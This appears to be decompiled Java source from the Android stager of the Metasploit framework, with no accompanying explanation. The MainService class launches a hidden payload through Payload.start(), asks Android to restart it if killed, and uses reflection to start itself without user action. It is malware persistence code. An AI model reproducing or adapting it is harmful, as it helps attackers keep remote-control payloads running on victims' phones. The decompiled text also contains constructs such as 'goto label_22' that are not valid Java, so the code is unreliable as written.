 package com.metasploit.stage;
import android.app.Service;
import android.content.Context;
import android.content.Intent;
import android.os.Handler;
import android.os.IBinder;
import android.os.Looper;
import java.lang.reflect.Method;
public class MainService extends Service {
public MainService() {
super();
}
public IBinder onBind(Intent arg2) {
return null;
}
public int onStartCommand(Intent arg2, int arg3, int arg4) {
Payload.start(((Context)this));
return 1;
}
public static void start() {
Class v0_1;
try {
v0_1 = Class.forName("android.app.ActivityThread");
}
catch(ClassNotFoundException v0) {
goto label_22;
}
Method v1 = v0_1.getMethod("currentApplication");
Object v0_2 = v1.invoke(null, null);
if(v0_2 == null) {
new Handler(Looper.getMainLooper()).post(new c(v1));
}
else {
MainService.startService(((Context)v0_2));
label_22:
}
}
public static void startService(Context arg2) {
arg2.startService(new Intent(arg2, MainService.class));
}
}